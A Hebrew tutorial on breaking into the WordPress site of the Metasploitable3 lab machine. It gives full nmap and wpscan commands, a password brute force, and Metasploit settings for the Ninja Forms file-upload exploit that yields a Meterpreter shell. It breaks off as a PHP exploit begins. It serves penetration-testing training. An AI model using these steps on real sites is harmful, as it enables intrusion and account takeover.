כל הזכויות שמורות לטל בן שושן – Shushan.co.il

מציאת ופריצת WordPress ב Metasploitable3

במאמר זה נראה כיצד לאתר את שרת ה WordPress ולנסות לבצע איתור של שמות המשתמשים והסיסמאות של האתר

נוסף על כך נבצע במאמר זה 2 Exploits האחד דרך גילוי של NMAP והשני דרך האתר עצמו של WordPress במונח שנקרא

PHP Exploitation



בסריקה של NMAP מצאנו שמאחורי פורט 8585 נמצא שרת Apache, זאת אומרת שקיים שירות Web בפורט 80 והוא IIS

כאשר ניגשים לפורט IIS פורט 80 מגיעים לאתר דוגמה של IIS



ואילו אם ניגשים לפורט 8585 מגיעים לאתר אחר

נבצע סריקה נוספת על הפורט הזה ספציפי על ידי הפוקדה

sudo nmap -p 8585 -sS -sV -sC --reason --open -v 192.168.31.228

התוצאה

ניתן להבחין שזהו שרת XAMP שגם לו אפשר לחפש חולשות אבטחה, אבל נמשיך הלאה

באתר עצמו, רשום הפרוייקטים שלי, למטה

אחד מהם הוא WordPress (ניתן הלשתמש ב DirBuster למציאת אתר WordPress אם קיים גם אם לא היה קישור)



נכנס אל האתר

כעת נסתכל על הקישור, ונוכל לראות שהנתיב לאתר הוא

http://192.168.31.225:8585/wordpress

ננסה להקיש את אחת מהאפשרויות הבאות

*אפשרויות אלו למי שמכיר WordPress הם למעשה דפי ההתחברות

*אני ממליץ ללמוד גם את שאר הפלטפורמות כמו Joomla, Durpal וכו'



ננסה להזין



http://192.168.31.225:8585/wordpress/wp-admin

נקבל שגיאה שלא קיים דף כזה ( יש אתרים שמגינים על פאנל ההתחברות ומעלימים את ה wp-admin ולכן אפשר לנסות את wp-login)

ננסה

http://192.168.31.225:8585/wordpress/wp-login.php

נוכל להבחין שהגענו לפאנל ההתחברות, מצויין!



נפתח טרמינל חדש ונעדכן את wpscan

הסבר על Wpscan אפשר למצוא במאמר

שימוש ב Wpscan לבדיקת פגיעויות ב WordPress וביצוע Brute Force

נקיש את הפקודה

wpscan --update



נבצע סריקת תחילה לאתר

wpscan --url http://192.168.31.225:8585/wordpress/

ונקבל הרבה בעיות אבטחה באתר,בעיה אחת למשל היא



Upload Directory has Directory listing enabled

וקישור לפני שאתם לוחצים על הקישור, אפשרות זו אומרת שניתן ל"דפדף" בתיקית ה Upload של האתר ולחפש חומר "מעניין"

לאחר שלחצתם תוכלו לראות שיש תיקייה 2016, לחצו עליה

ניתן להבחין שיש תמונות, באתרים אחרים יכול להיות תמונות \ קבצים שלא פורסמו למשתמשים ולהוריד \ לצפות במידע

אחת החולשות שניתן למצוא ברשימה זה



WordPress Ninja Forms Unauthenticated File Upload

נבצע חיפוש באינטרנט ונוכל להבחין שזהו Exploit ובעיית אבטחה ידועה

מצויין, זה Exploit? נפעיל את Metasploit

sudo msfconsole



נוכל להשתמש בחיפוש

search wp_ninja_forms

או לבצע חיפוש יותר מדוייק

grep ninja search exploit

זה יחפש לנו את המילה ninja רק בתחום ה exploit וכך נוודא שזה התוצאה

נעתיק את הנתיב של המיקום של ה exploit ונשתמש בו

use exploit/multi/http/wp_ninja_forms_unauthenticated_file_upload



נרשום show options

כה סעיפים חשובים פה:

*שאר הסעיפים אתם מכירים

form_path – הנתיב באתר בו נמצא החיפוש של אותו תוסף של חברת Ninja

targeturi – הנתיב לאתר הוורדפרס

rport – הפורט בכדי להגיע לאתר



נתחיל להזין את המידע

set rhosts 192.168.31.228

set rport 8585

set targeturi /wordpress

set form_path /index.php/king-of-hearts

הExploit ישלים את הנתיב לפי הנתונים ל (זו לא פקודה, אני רק מציג למה הוא ישלים)

192.168.31.225:8585/wordpress/index.php/king-of-hearts



ונריץ Exploit

וקיבלנו Meterpreter 🙂

שיטה אחרת להשגת Meterpreter ושליטה בשרת ובאתר

על ידי PHP Exploit

WordPress Users & Password Scan



כעת ננסה לסרוק את שמות המשתמשים של המערכת

wpscan --url 192.168.31.225:8585/wordpress/ --enumerate u

בסיום הסריקה נקבל את שמות המשתמשים של האתר

נסו BruteForce על ידי הפקודה

wpscan –url www.test.local --wordlist passwords.txt --username admin

את המשתמשים אתם יודעים ובשרת הזה אין הרבה לכן בצעו סריקה של סיסמאות רבות כל פעם אל מול משתמש אחד

רמז: התחילו מ vagrant

*קובץ הסיסמאות חייב לשבת באותו הנתיב בו אתם נמצאים

אם לא הצלחתם, סמנו את כל השורה סיסמא (הסיסמא בצבע לבן)

סיסמא: vagrant



אנחנו בתוך פאנל הניהול של WordPress

אבל למה להסתפק רק באתר הזה? האם זה שרת שמאחסן אתרים? מצויין נגיע גם אליהם!

כיצד? נשתמש ב PHP Exploit

נקיש את הפקודה

